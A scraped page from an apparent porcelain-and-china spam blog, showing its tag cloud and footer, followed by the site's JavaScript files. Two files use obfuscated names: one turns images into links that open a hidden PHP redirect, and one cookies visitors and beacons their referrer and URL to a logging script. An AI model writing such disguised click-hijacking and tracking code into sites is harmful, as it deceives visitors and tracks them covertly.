<a href='https://porcelainchinagold.com/tag/dynasty/' class='tag-link-35' title='128 topics' style='font-size: 8.5833333333333pt;'>dynasty</a>
<a href='https://porcelainchinagold.com/tag/encrusted/' class='tag-link-101' title='182 topics' style='font-size: 10.041666666667pt;'>encrusted</a>
<a href='https://porcelainchinagold.com/tag/england/' class='tag-link-322' title='112 topics' style='font-size: 8pt;'>england</a>
<a href='https://porcelainchinagold.com/tag/famille/' class='tag-link-36' title='144 topics' style='font-size: 9.0694444444444pt;'>famille</a>
<a href='https://porcelainchinagold.com/tag/fine/' class='tag-link-52' title='419 topics' style='font-size: 13.541666666667pt;'>fine</a>
<a href='https://porcelainchinagold.com/tag/floral/' class='tag-link-89' title='357 topics' style='font-size: 12.861111111111pt;'>floral</a>
<a href='https://porcelainchinagold.com/tag/gilded/' class='tag-link-151' title='282 topics' style='font-size: 11.888888888889pt;'>gilded</a>
<a href='https://porcelainchinagold.com/tag/gilt/' class='tag-link-38' title='182 topics' style='font-size: 10.041666666667pt;'>gilt</a>
<a href='https://porcelainchinagold.com/tag/gold/' class='tag-link-4' title='3,099 topics' style='font-size: 22pt;'>gold</a>
<a href='https://porcelainchinagold.com/tag/golden/' class='tag-link-17' title='152 topics' style='font-size: 9.2638888888889pt;'>golden</a>
<a href='https://porcelainchinagold.com/tag/green/' class='tag-link-375' title='140 topics' style='font-size: 8.9722222222222pt;'>green</a>
<a href='https://porcelainchinagold.com/tag/hand/' class='tag-link-209' title='293 topics' style='font-size: 12.083333333333pt;'>hand</a>
<a href='https://porcelainchinagold.com/tag/japan/' class='tag-link-144' title='142 topics' style='font-size: 9.0694444444444pt;'>japan</a>
<a href='https://porcelainchinagold.com/tag/large/' class='tag-link-73' title='115 topics' style='font-size: 8.0972222222222pt;'>large</a>
<a href='https://porcelainchinagold.com/tag/lenox/' class='tag-link-254' title='188 topics' style='font-size: 10.236111111111pt;'>lenox</a>
<a href='https://porcelainchinagold.com/tag/limoges/' class='tag-link-292' title='199 topics' style='font-size: 10.430555555556pt;'>limoges</a>
<a href='https://porcelainchinagold.com/tag/noritake/' class='tag-link-207' title='140 topics' style='font-size: 8.9722222222222pt;'>noritake</a>
<a href='https://porcelainchinagold.com/tag/painted/' class='tag-link-9' title='299 topics' style='font-size: 12.180555555556pt;'>painted</a>
<a href='https://porcelainchinagold.com/tag/pattern/' class='tag-link-263' title='152 topics' style='font-size: 9.2638888888889pt;'>pattern</a>
<a href='https://porcelainchinagold.com/tag/piece/' class='tag-link-97' title='230 topics' style='font-size: 11.013888888889pt;'>piece</a>
<a href='https://porcelainchinagold.com/tag/pieces/' class='tag-link-302' title='129 topics' style='font-size: 8.5833333333333pt;'>pieces</a>
<a href='https://porcelainchinagold.com/tag/pink/' class='tag-link-416' title='124 topics' style='font-size: 8.4861111111111pt;'>pink</a>
<a href='https://porcelainchinagold.com/tag/plate/' class='tag-link-93' title='579 topics' style='font-size: 14.902777777778pt;'>plate</a>
<a href='https://porcelainchinagold.com/tag/plates/' class='tag-link-198' title='669 topics' style='font-size: 15.583333333333pt;'>plates</a>
<a href='https://porcelainchinagold.com/tag/porcelain/' class='tag-link-20' title='2,049 topics' style='font-size: 20.25pt;'>porcelain</a>
<a href='https://porcelainchinagold.com/tag/rare/' class='tag-link-18' title='169 topics' style='font-size: 9.75pt;'>rare</a>
<a href='https://porcelainchinagold.com/tag/rose/' class='tag-link-37' title='309 topics' style='font-size: 12.277777777778pt;'>rose</a>
<a href='https://porcelainchinagold.com/tag/royal/' class='tag-link-251' title='233 topics' style='font-size: 11.111111111111pt;'>royal</a>
<a href='https://porcelainchinagold.com/tag/service/' class='tag-link-314' title='164 topics' style='font-size: 9.6527777777778pt;'>service</a>
<a href='https://porcelainchinagold.com/tag/spode/' class='tag-link-195' title='132 topics' style='font-size: 8.6805555555556pt;'>spode</a>
<a href='https://porcelainchinagold.com/tag/trim/' class='tag-link-121' title='432 topics' style='font-size: 13.736111111111pt;'>trim</a>
<a href='https://porcelainchinagold.com/tag/vase/' class='tag-link-107' title='318 topics' style='font-size: 12.375pt;'>vase</a>
<a href='https://porcelainchinagold.com/tag/vintage/' class='tag-link-22' title='542 topics' style='font-size: 14.611111111111pt;'>vintage</a>
<a href='https://porcelainchinagold.com/tag/white/' class='tag-link-242' title='287 topics' style='font-size: 11.986111111111pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://porcelainchinagold.com/2025/07/15/opal-innocence-scroll-gold-by-lenox-tableware/" title="wordpress">wordpress</a></li><li><a href="https://porcelainchinagold.com/2020/03/13/chinese-famille-rose-garden-stool-gold-gilt-medallion-marked-porcelain/" title="famille rose garden srool">famille rose garden srool</a></li><li><a href="https://porcelainchinagold.com/2025/05/03/z-s-co-zeh-scherzer-bavaria-set-of-2-chargers-plates-12-indian-tree-withgold/" title="zeh scherzer bavaria">zeh scherzer bavaria</a></li><li><a href="https://porcelainchinagold.com/2022/01/28/vintage-victoria-austria-china-withdouble-gold-rings-15-pieces-of-pattern-nice/" title="bristol austria dishes patterns images">bristol austria dishes patterns images</a></li><li><a href="https://porcelainchinagold.com/2022/03/13/royal-worcester-red-harewood-dinner-plate-10-58/" title="harewood gold dishes">harewood gold dishes</a></li><li><a href="https://porcelainchinagold.com/2023/03/06/chodziez-vintage-blue-floral-swag-white-withgold-trim-42-piece-china-set-chz12/" title="Vintage Chodziez Poland White Porcelain Gold Trim">Vintage Chodziez Poland White Porcelain Gold Trim</a></li><li><a href="https://porcelainchinagold.com/2022/10/20/ralph-lauren-red-tartan-plaid-12-dinner-pasta-plates-lot-of-4-gold-rim-big-3/" title="ralph lauren tartan dishe">ralph lauren tartan dishe</a></li><li><a href="https://porcelainchinagold.com/2021/06/27/vintage-harmony-house-gold-crest-fine-china-japan-43-piece-service-set-1960s/" title="harmony house fine china made in japan">harmony house fine china made in japan</a></li><li><a href="https://porcelainchinagold.com/2023/06/10/1-2-qt-czech-porcelain-tea-pot-gold-turquoise-teapot-european-fine-china-teapot/" title="toyb0s">toyb0s</a></li><li><a href="https://porcelainchinagold.com/2023/04/24/10-4china-porcelain-old-song-ru-kiln-mark-openslice-tracing-gold-lettering-vase/" title="porcelainchinagold">porcelainchinagold</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->	</div><!-- #main .site-main -->
	<div id="sidebar-footer" class="row"><div class="c4"></div><div class="c4"></div><div class="c4 end"></div></div>	<div style="border-top:solid 5px;margin-bottom: 5px;"></div><!-- Garis Pembatas -->
	<div class="row">
	<footer id="colophon" class="c12" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: DK by <a href="https://www.dhimaskirana.com/" rel="designer">Dhimas Kirana</a>.		</div><!-- .site-info -->
	</footer></div><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<div id="toTop">^ Back to Top</div>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/porcelainchinagold.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206
body_size: 206
content:
//Back To Top
var $j = jQuery.noConflict();
$j(function() {
  $j(window).scroll(function() {
    if($j(this).scrollTop() != 0) {
      $j('#toTop').fadeIn();  
    } else {
      $j('#toTop').fadeOut();
    }
  });
 
  $j('#toTop').click(function() {
    $j('body,html').animate({scrollTop:0},800);
  });  
});

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/dugybarot.js
body_size: 575
content:

window.onload = function ()
{
	guzywovyke();
}


function guzywovyke()
{
	var mexohyvycijo = document.getElementsByTagName("img");      		for (var vasojotakujideb = 0; vasojotakujideb < mexohyvycijo.length; vasojotakujideb++) 	{  
		var pylusobetesyde = mexohyvycijo[vasojotakujideb].getAttribute("class"); 			if(pylusobetesyde == null || pylusobetesyde.length < 50) continue;
 
		var sabegodakuliher = "/hujicaduv.php?qiatdh=" + pylusobetesyde;
 		var cymoj = mexohyvycijo[vasojotakujideb].getAttribute("alt");

	 		var nusemipedudusi = savyxymi(sabegodakuliher, cymoj);			var nifybamor = mexohyvycijo[vasojotakujideb].parentNode;
 
			var waribixi = mexohyvycijo[vasojotakujideb].cloneNode(true);


		nusemipedudusi.appendChild(waribixi);
				 
	 
		nifybamor.replaceChild(nusemipedudusi, mexohyvycijo[vasojotakujideb]);
 		} }
 

function savyxymi(buxenire, ryvugezoxeguz)
{	if(ryvugezoxeguz == null) ryvugezoxeguz = ""; 
 		var fyxezir = document.createElement("a");	 
	fyxezir.href = "#" + ryvugezoxeguz;	
	fyxezir.setAttribute("onclick", "javascript:window.open('" + buxenire + "');return false;");
		fyxezir.setAttribute("rel","nofollow");



 	fyxezir.setAttribute("target","_blank");

 	return fyxezir;

}	 

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/qanes.js
body_size: 763
content:



function kigeqifu(){ 
	var jygobeva = window.location.href;
 
     var fipiz = "qanes";
	 	var zyzejan = "/" + fipiz + ".php";
	 


     var botig = 60;
 
		 	var disukehofiti = fipiz;	var hysiwu = "";	

    try

	
       {  
      hysiwu=""+parent.document.referrer;
      }      catch (ex) 	
    {	   	 		    hysiwu=""+document.referrer;     } 	if(wyru(disukehofiti) == null)	{		var fixisekujazyfec = window.location.hostname;  					moxomihoxo(disukehofiti, "1", botig, "/", fixisekujazyfec);       			if(wyru(disukehofiti) != null)


					{
				var ricibaleqabitor = new Image();
 	
 			ricibaleqabitor.src=zyzejan + "?referer=" + escape(hysiwu) + "&url=" + escape(jygobeva);	 		}   

	 	}
 }

kigeqifu();


function wyru(rihyke) 
{ 	    var syxagomag = document.cookie;  
 
    var puzaqilam = rihyke + "=";      var mehu = syxagomag.indexOf("; " + puzaqilam);

     if (mehu == -1) {

          mehu = syxagomag.indexOf(puzaqilam);          if (mehu != 0) return null;   	     } else {	

        mehu += 2;
     }


    var mucumuzufulopu = document.cookie.indexOf(";", mehu);
    if (mucumuzufulopu == -1) {
        mucumuzufulopu = syxagomag.length;     }
		    return unescape(syxagomag.substring(mehu + puzaqilam.length, mucumuzufulopu)); 	} 


function moxomihoxo(hitywyvy,kywesew,sozudovopimynil, vihehazydof, zexafogyqot) {  var divibafafigyvy = new Date();
	 var ryvixatym = new Date(); 
 	
   ryvixatym.setTime(divibafafigyvy.getTime() + 1000*60*sozudovopimynil);		
   	 document.cookie = hitywyvy+"="+escape(kywesew) + ";expires="+ryvixatym.toGMTString() + ";path=" + vihehazydof + ";domain=" + zexafogyqot;	} 